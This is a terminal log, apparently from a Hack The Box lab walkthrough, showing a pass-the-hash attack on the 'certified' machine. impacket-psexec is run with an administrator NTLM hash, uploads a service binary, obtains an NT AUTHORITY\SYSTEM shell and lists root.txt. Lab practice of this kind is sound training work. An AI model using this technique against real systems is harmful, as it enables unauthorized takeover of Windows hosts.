 ┌──(muyi㉿kai)-[~/Desktop/htb/lab/certified~10.10.11.41]
└─$ impacket-psexec administrator@certified.htb -hashes aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on certified.htb.....
[*] Found writable share ADMIN$
[*] Uploading file yUvrGdmw.exe
[*] Opening SVCManager on certified.htb.....
[*] Creating service ITgF on certified.htb.....
[*] Starting service ITgF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6414]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> dir C:\Users\Administrator\Desktop
 Volume in drive C has no label.
 Volume Serial Number is EA74-A0A7
 Directory of C:\Users\Administrator\Desktop
10/22/2024  12:15 PM    <DIR>          .
10/22/2024  12:15 PM    <DIR>          ..
01/15/2025  07:18 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   5,222,445,056 bytes free